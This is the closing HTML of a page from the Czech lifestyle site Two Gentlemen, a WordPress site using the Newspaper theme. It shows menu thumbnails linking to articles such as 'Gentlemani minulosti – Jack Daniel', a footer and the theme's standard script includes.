                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69778e5bd03b7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>